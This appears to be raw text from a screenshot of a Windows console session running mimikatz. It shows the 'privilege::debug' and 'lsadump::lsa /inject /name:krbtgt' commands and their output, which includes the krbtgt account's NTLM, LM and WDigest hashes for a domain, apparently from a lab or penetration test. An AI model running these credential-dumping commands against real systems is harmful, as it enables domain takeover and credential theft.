 C:\Users\Administrator\Downloads>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM   :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm  - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01  d2e9aa3caa4509c3f11521c70539e4ad
02  c9a868fc195308b03d72daa4a5a4ee47